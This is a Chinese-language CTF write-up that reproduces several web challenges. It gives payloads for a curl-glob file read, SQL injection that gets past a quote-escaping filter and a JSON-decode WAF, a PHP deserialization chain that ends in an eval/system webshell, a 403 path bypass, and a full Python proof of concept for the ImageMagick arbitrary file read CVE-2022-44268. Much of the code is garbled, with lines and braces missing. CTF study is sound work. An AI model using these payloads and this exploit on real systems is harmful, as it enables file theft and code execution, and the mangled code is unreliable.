跟小伙伴们打了些比赛,闲着没事就复现一下吧
ASISCTF hello 一开始是考察的curl的用法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );$url = 'file:///hi.txt' ;if (array_key_exists ('x' , $_GET ) &&str_contains (strtolower ($_GET ['x' ]),'file' ) && str_contains (strtolower ($_GET ['x' ]),'next' )$url = $_GET ['x' ];system ('curl ' .escapeshellarg ($url ));
curl命令 支持通配,可以使用通配来绕过file和next的检查
如何用file协议读就好了
payload:
1 /?x =fil[e-e]:///ne [x-x]t.txt
之后给了我们一个地址,访问一下,有这样一句话
1 did you know i can read files?? amazing right,,, maybe try /39c8e9953fe8ea40ff1c59876e0e2f28/ read /?file=/ proc/self/ cmdline
那我们就照着他的意思读一下进程,里面有 base64 加密的密文,解码后得到这样的进程 /bin/bun-1.0.2/app/index.js
之后就拿到源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 const fs = require ('node:fs' );const path = require ('path' )const secret = '39c8e9953fe8ea40ff1c59876e0e2f28' const server = Bun .serve ({port : 8000 ,fetch (req ) {let url = new URL (req.url );let pname = url.pathname ;if (pname.startsWith (`/${secret} ` )){if (pname.startsWith (`/${secret} /read` )){try {let fpath = url.searchParams .get ('file' );if (path.basename (fpath).indexOf ('next' ) == -1 ){ return new Response (fs.readFileSync (fpath).toString ('base64' ));else {return new Response ('no way' );catch (e){ }return new Response ("Couldn't read your file :(" );return new Response (`did you know i can read files?? amazing right,,, maybe try /${secret} /read/?file=/proc/self/cmdline` );return
path.basename():这个函数会将传入的路径分割,将最后一个 / 后面的内容作为返回值
index.of():也是相当于匹配字符串,如果没有就返回 - 1
fs.readFileSync(fpath).toString('base64'):将读取到的文件用 base64 编码输出
我们猜测 flag 应该就在 next.txt 文件里面,但是如何绕过呢?
既然 basename () 以最后一个 / 后面的内容作为返回值,我们不妨构造?file=/next.txt/1,这样返回的数据文件就是 1,成功绕过了 if 条件,但是另一个问题来了,/next.txt/1 这个文件肯定是不存在的,我们要想办法把 / 1 截断,
这里用文件读取中的 %00 截断就可以了
payload :
BRICSCTF ChadGPT 直接把全部源码给出来了,go语言写的代码,考察sql注入
在main.go找到sql查询语句
1 rows, err := db.QueryContext(ctx, `SELECT reply FROM replies WHERE LOWER(prompt) LIKE '%` +strings.ToLower(q.Q)+`%' LIMIT 1` )
限制传入的sql语句在waf.go
1 2 3 4 5 func sqlSafe (s string ) string {"'" , "''" )"\"" , "\"\"" )return s
s = strings.ReplaceAll(s, "'", "''"):这一行代码用来替换输入字符串中的单引号 ' 为两个单引号 ''。这是为了防止 SQL 注入攻击,因为在 SQL 查询中,单引号是用来包围字符串值的,如果不处理单引号,攻击者可能会通过在输入中插入恶意的 SQL 代码来破坏查询。s = strings.ReplaceAll(s, "\"", "\"\""):这一行代码用来替换输入字符串中的双引号 " 为两个双引号 ""。这里的\就是把"解析成字符串类型的,不然代码会报错
一般的查询语句' union select 1#经过 sqlSafe函数后就变为了'' union select 1#
我们只要用\把前面一个'给注释掉,让他被解析为一个字符串,就还是可以构成出正确的查询语句了
1 \' union select flag from flags
GigaChadGPT 就waf文件不同
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 func isStringSafe (s string ) bool {"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 \t\n\r" for _, c := range s {if !strings.ContainsRune(alpha, c) {return false return true func isSafeJson (j any) bool {switch v := j.(type ) {case string :return isStringSafe(v)case []any:true for _, lv := range v {return outcase map [string ]any:true for _, mv := range v {return outreturn true func trySanitizeJson (r *http.Request) bool {var j anyvar buf bytes.Bufferdefer func () if err := json.NewDecoder(tee).Decode(&j); err != nil {return true return isSafeJson(j)
这里限制只允许字母和数字,但是又给了我们 \r\n\t,感觉有点问题
后面发现可以利用这个绕过,让它不去调用 waf 这个函数(本质上是代码的逻辑)
我们看看 main.go 里面的这一行代码
1 safe := trySanitizeJson(request)
在代码逻辑中,我们传入的参数,只有经过 trySanitizeJson 这个函数才会被 waf 检测,这个函数是用来 json 解码的,他有一个逻辑上的问题,如果我们 json 解码失败,他就会直接返回 true
1 2 3 if err := json.NewDecoder(tee).Decode(&j); err != nil {return true
怎样会导致 json 解码失败呢,那我们尝试利用\r\n\t 来构造
为什么 \r\t\n 回到是 json 解码失败呢,这是因为 \n 导致了 json 格式不正确,json 格式不正确就会解码失败
最终payload:
1 2 3 4 {"q" :" //' union select flag from flags#"
2023香山杯 PHP_unserialize_pro 反序列化链倒是不难,难的是绕过字符的检测preg_match('/f|l|a|g|\*|\?/i', $cmd
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php error_reporting (0 );class Welcome public $name = "A_G00d_H4ck3r" ;public $arg = 'welcome' ;public function __construct ($this ->name = 'A_G00d_H4ck3r' ;public function __destruct (if ($this ->name == 'A_G00d_H4ck3r' ){echo $this ->arg;class G00d public $shell ="assert" ;public $cmd ="system(\$_POST['1'])" ;public function __invoke ($shell = $this ->shell;$cmd = $this ->cmd;if (preg_match ('/f|l|a|g|\*|\?/i' , $cmd )){die ("U R A BAD GUY" );eval ($shell ($cmd ));class H4ck3r public $func ;public function __toString ($function = $this ->func;$function ();$a = new Welcome ();$b = new H4ck3r ();$c = new G00d ();$a ->arg = $b ;$b ->func = $c ;echo serialize ($a );echo urlencode (serialize ($a ));?>
注意:需要再传一个system来解析里面变量
meow_blog 环境关了,不想本地打了
nodejs的AST注入,可以看https://xz.aliyun.com/t/10218#toc-0
sharedBox 题目是一个开源的项目,而且有任意文件读取漏洞
但是直接访问/fileview/getCorsFile?urlPath=file:///root来任意文件读取会403
可以通过/;/来绕过403
1 /fileview/ ;/getCorsFile?urlPath=file:/ // root
环境关了,不想本地打了,直接附上大佬的wp链接吧:2023 香山杯 WP
TUCTF PHP Practice 文件包含,可以用file协议,各种proc都没读到线索
1 file:// /var/ www/html/ .htaccess
够阴间的
1 file:// /var/ www/html/g cfYAvzsbyxV.txt
PNG and Jelly Sandwich 打这个CVE-2022-44268
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import sysimport pngimport zlibimport argparseimport binasciiimport loggingformat ='%(asctime)s - %(levelname)s - %(message)s' )b'\x00\x00\x00\n\x00\x00\x00\n\x08\x02\x00\x00\x00' b'x\x9c\xbd\xcc\xa1\x11\xc0 \x0cF\xe1\xb4\x03D\x91\x8b`\xffm\x98\x010\x89\x01\xc5\x00\xfc\xb8\n\x8eV\xf6\xd9' \b'\xef\xee])%z\xef\xfe\xb0\x9f\xb8\xf7^J!\xa2Zkkm\xe7\x10\x02\x80\x9c\xf3\x9cSD\x0esU\x1dc\xa8\xeaa\x0e\xc0' \b'\xccb\x8cf\x06`gwgf\x11afw\x7fx\x01^K+F' def parse_data (data: bytes ) -> str :b'\n' , 1 )print ("---------------------------------------------" )b'\n' , b'' ).strip()print (data)open ('flag123.txt' , "wb" )return binascii.unhexlify(data).decode()def read (filename: str ):if not filename:'you must specify a input filename' )return '' for k, v in p.chunks():"chunk %s found, value = %r" , k.decode(), v)if k == b'zTXt' :b'\x00' , 1 )1 :]))if res:def write (from_filename, to_filename, read_filename ):if not to_filename:'you must specify a output filename' )return with open (to_filename, 'wb' ) as f:if from_filename:for k, v in p.chunks():if k != b'IEND' :else :b'IHDR' , IHDR)b'IDAT' , IDAT)b"tEXt" , b"profile\x00" + read_filename.encode())b'IEND' , b'' )def main ():'POC for CVE-2022-44268' )'action' , type =str , choices=('generate' , 'parse' ))'-i' , '--input' , type =str , help ='input filename' )'-o' , '--output' , type =str , help ='output filename' )'-r' , '--read' , type =str , help ='target file to read' , default='/etc/passwd' )if args.action == 'generate' :input , args.output, args.read)elif args.action == 'parse' :input )else :"bad action" )if __name__ == '__main__' :
读源码
1 python poc.py generate -i input .png -o poc.png -r /proc/self/cwd/app.py
1 python poc.py parse -i output.png
在flag123.txt查看,hex转字符得到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from flask import Flask, render_template, request, send_file, flash, redirect, url_for, send_from_directoryimport osfrom werkzeug.utils import secure_filenamefrom datetime import datetime'./uploads' 'png' }5 * 1024 * 1024 250 'UPLOAD_FOLDER' ] = UPLOAD_FOLDER'MAX_CONTENT_LENGTH' ] = MAX_FILE_SIZE'MAX_UPLOADS' ] = MAX_UPLOADS'super_secret_key' def allowed_file (filename ):return '.' in filename and filename.rsplit('.' , 1 )[1 ].lower() in ALLOWED_EXTENSIONS@app.route("/" , methods=["GET" , "POST" ] def index ():if request.method == "POST" and "file" in request.files:"file" ]"/" )[-1 ]if file and allowed_file(file.filename):if len (file.read()) > MAX_FILE_SIZE:"File size exceeds the maximum allowed." , 'error' )return redirect(request.url)0 )if len (os.listdir(app.config['UPLOAD_FOLDER' ])) > app.config['MAX_UPLOADS' ]:"rm uploads/IM-17*" )f"IM-{ str (datetime.utcnow().timestamp()).ljust(17 , '0' ) } .{filetype} " )'UPLOAD_FOLDER' ], filename)f'./magick convert {file_path} -set exif:UnixTimestamp "{filename.replace("IM-" , "" ).rsplit("." , 1 )[0 ]} " -set exif:RemoteFilepath "{os.path.join(os.getcwd(), file_path)} " -resize 400%x50%! {file_path} ' )return render_template("index.html" , original=filename, modified=filename)return render_template("index.html" , original=None , modified=None )@app.route('/uploads/<filename>' def uploaded_file (filename ):"IM-1699795428.000000" , "IM-1699795427.000000" ) return send_from_directory(app.config['UPLOAD_FOLDER' ], filename)if __name__ == "__main__" :False , port=8000 , host="0.0.0.0" )
flag应该就在IM-1699795428.000000
1 python poc.py generate -i input .png -o poc.png -r ./uploads/IM-1699795428 .000000 .png
1 python poc.py parse -i output.png
把那个16进制贴进101,改成png,得到flag



